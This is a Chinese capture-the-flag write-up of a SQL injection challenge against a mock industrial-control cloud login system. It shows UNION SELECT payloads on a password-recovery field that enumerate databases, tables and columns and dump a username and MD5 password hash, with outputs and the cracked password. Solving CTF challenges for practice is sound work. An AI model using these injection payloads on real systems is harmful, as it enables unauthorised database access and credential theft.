标签:测试 question man username art concat column info ctf

信息:

题目来源:XCTF 4th-CyberEarth

标签:PHP、SQL注入

题目描述:工控云管理系统新添加的登录和注册页面存在漏洞,请找出flag

进入注册页面,尝试注册:

进行登录:

提示普通用户登录无用,猜测需要使用管理员等用户登录,获取flag。



首先弱口令爆破(猜测考察弱口令的可能性小)。

无果,尝试使用sql注入。





对登录和注册的输入的逐一进行测试:

在找回密码处,发现输入漏洞:

在测试时还发现可以使用同一用户名重复注册。



进行显示位测试,发现第三项正常显示。

获取数据库名:

username = dmin‘ union select 1,2,(select group_concat(schema_name) from information_schema.schemata),4 #

[OUTPUT]:information_schema,cetc004,mysql,performance_schema

获取表名:

username = admin‘ union select 1,2,(select group_concat(table_name) from information_schema.tables where table_schema=‘cetc004‘),4 #

[OUTPUT]:user

获取字段名:

username= admin‘ union select 1,2,(select group_concat(column_name) from information_schema.columns where table_schema=‘cetc004‘ and table_name=‘user‘),4 #

[OUTPUT]:username,password,question,answer

获取用户名密码:

username= admin‘ union select 1,2,(select group_concat(username,‘~‘,password) from cetc004.user),4 #

[OUTPUT]:c3tlwDmIn23~2f8667f381ff50ced6a3edc259260ba9

再次注册c3tlwDmIn23用户,密码随意,得到flag。

密码的MD5:2f8667f381ff50ced6a3edc259260ba9。

解密为:1qazWSXED56yhn8ujm9olk81wdfTG

标签:测试 question man username art concat column info ctf

原文地址:https://www.cnblogs.com/chalan630/p/13231355.html